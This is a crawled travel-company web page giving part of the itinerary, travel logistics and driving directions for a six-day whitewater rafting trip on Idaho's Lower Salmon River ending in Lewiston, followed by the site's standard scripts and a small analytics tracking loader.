                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Salmon River</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Camping Outdoors in Tents</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-047f7ae4-342a-4d96-99d2-00271792c67f"><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Small rapids and signs of pacer mining during the gold rush are encountered.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Meal prepared by program staff at riverside.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">This afternoon’s stretch of river includes what is arguably the river’s most dramatic scenery, as we enter Blue Canyon. Blue Canyon contains numerous rapids as well, including Slide, Sluicebox and Checkerboard. We camp near the Salmon River/Snake River confluence, and time permitting we’ll hike to the Pullman Mine, a copper mine that was active in the 1920’s and where mining equipment can still be seen.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div></div></div></div></div><div class="iih-item" data-day="6" tabindex="0" role="button" aria-label="expand day 6"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>6</div></div>
                            <div class="iih-title">Rafting the Snake River/Return to Lewiston</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Salmon River</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b593143b-64f2-4e94-b5fa-79cb90fb8ecc"><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">Meal prepared by program staff at campsite along the river.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We depart our final camp and as we float downstream we soon join the much larger Snake River at the edge of Hells Canyon, the deepest gorge in North America. We'll encounter a few rapids on the Snake, but for the most part this section of river is placid. For this reason, we will say good-bye to most of our guides and board a jet boat, which will take us downriver on the Snake into Lewiston. This segment of our journey presents us with a great opportunities to watch for bighorn sheep, and gaze up at the canyon walls.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">Meal prepared by program staff at riverside.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">On our last day we arrive at the U.S. Army Corps of Engineers Park in Clarkston, WA, our take-out point, between 2:00 and 3:30 PM. Once we've unpacked, you'll board a van or bus for the ride back to Lewiston. The ride back to Lewiston is a short 10 minute drive back to the hotel.</div></div></div></div></div></div></div><div class="col-12 col-lg-4 d-print-none itinerary-right-column"><div class="itinerary-right-column-content"><div class="component-itinerary-map"><div class="d-none d-lg-block fw-bold text-veniceblue mb-3 border-1 border-bottom border-towergray"><span>Please select a day to update the map</span></div>
                                <div class="itm-container d-none d-lg-block"><div class="itm-frame"><div class="item-map-disable"></div>
                                        <div class="item-map-disable-note">Map details are not available for this location.</div><div class="itm-map"></div></div></div></div>
                            <button class="btn rounded-pill btn-outline-bluelagoon d-flex d-lg-none align-items-center" tabindex="0" type="button" aria-label="show map"><span class="icon-uniE895 pe-2"></span>
                                <span>Show Map</span></button></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-61150433" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-47680327" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Aug 28 - Sep 2, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-47680327"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 4 - Aug 9, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 4 - Aug 9, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 12 - Aug 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 12 - Aug 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 20 - Aug 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 20 - Aug 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 28 - Sep 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 28 - Sep 2, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2ab56267-006b-4d96-a1ec-deaaacd7070d" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Oregon River Experiences LLC, the program provider, is required by its insurance carrier to obtain signed liability release waivers from all participants. All participants must sign a waiver in order to participate in the program. That waiver will be included in the preparatory material participants will receive after enrolling in the program, and it must be returned prior to the program&#x27;s commencement.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d6bf19b4-1f38-4cca-8beb-d385388bf4b6" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Friday, August 28, 2026.</p><p>Meet the group at Camping Outdoors in Tents in Salmon River</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 12:30 p.m. hotel check-in, Program Registration and Orientation.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Wednesday, September 2, 2026 in Salmon River at Camping Outdoors in Tents</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>2:30 p.m. after final activity; 3:30 p.m. hotel check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Lewiston&#x2013;Nez Perce County Airport (LWS)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>10 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>3 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Hells Canyon Grand Hotel - Lewiston</p><p class="text-tangaroa fw-bold">Hotel Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8002326730</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Hotel shuttle meets all flights. Free.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a6bfa855-4066-431f-ad57-1457bf372029" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 8/28/2026.</p><p>Meet the group at Camping Outdoors in Tents in Salmon River.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 12:30 p.m. hotel check-in, Program Registration and Orientation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Wednesday, September 2, 2026 in Salmon River at Camping Outdoors in Tents.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>2:30 p.m. after final activity; 3:30 p.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Available at hotel. No charge.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">All locations</p><p>We will meet at 12:30 PM on the program&#x27;s first day, in the lobby of&#xD;&#xA;the Hells Canyon Grand Hotel, 621 21st St., Lewiston, Idaho. Lewiston is roughly 325 miles east of Portland, Oregon, and about 95 miles south of Spokane, Washington.&#xD;&#xA;&#xD;&#xA;Lewiston is at the crossroads of highways 12, 95, and 195, in western Idaho, not far from the corner where Washington, Oregon, and Idaho meet. &#xD;&#xA;&#xD;&#xA;From Portland take I-84 past Boardman to US-730. Take US-730 into Washington, and turn right onto US-12. Follow US-12 through Walla Walla to Lewiston. Once in Lewiston, US-12 becomes Main Street. Continue east then turn right on 21st Street. The Hells Canyon Grand Hotel is 1/10th of a mile further along, on your left.&#xD;&#xA;&#xD;&#xA;From Seattle take I-90 to I-82, I-82 to US-12, and US-12 to Rt 124. Follow 124 to where it rejoins US-12, and stay on US-12 until you reach Lewiston. Once in Lewiston, US-12 becomes Main Street. Continue east then turn right on 21st Street. The Hells Canyon Grand Hotel is 1/10th of a mile further along, on your left.&#xD;&#xA;</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-62562160" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"13932ac477154ab9bfe2df01ae34ded1"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F4830%2FWhitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River%2Fitinerary%2F&sessionid=a54bd885199d151aa64fab3413ca6d8b&v=1769300504758&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 320
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}